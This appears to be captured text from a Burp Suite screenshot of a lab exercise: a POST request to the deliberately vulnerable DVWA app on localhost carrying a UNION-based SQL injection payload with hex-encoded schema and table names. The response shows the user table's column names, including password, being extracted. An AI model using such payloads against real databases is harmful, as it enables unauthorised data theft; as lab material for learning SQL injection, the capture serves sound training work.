 Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 155
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; Pycharm-3c5b7f73=
4c4d9f24-42c4-46f8-a301-3e1f54feb20a; __stripe_mid=
3081562f-a533-4b7a-abdc-60dd76e0d1e80595d3; PHPSESSID=
kdegvfid62vtf5e5elmiv0n4m5
13 Upgrade-Insecure-Requests: 1
14
15 id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_schema=0x74657374 and
table_name = 0x7573657273 # &Submit=Submit
Response
Pretty Raw Render \n Actions
68
69
70 <div class="body_padded">
71 <h1>Vulnerability: SQL Injection</h1>
72
73
74
75 <div class="vulnerable_code_area">
76 <form action="#" method="POST">
77 <p>
78 User ID:
79 <select name="id"><option value="1">1</option><
option value="2">2</option><option value="3">3</option><
option value="4">4</option><option value="5">5</option></
select>
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>ID: -1 union select 1,group_concat(column_name)
from information_schema.columns where
table_schema=0x74657374 and table_name = 0x7573657273 # <
br />First name: 1<br />Surname:
user_id,first_name,last_name,user,password,avatar,last_log
in,failed_login</pre>
85 </div>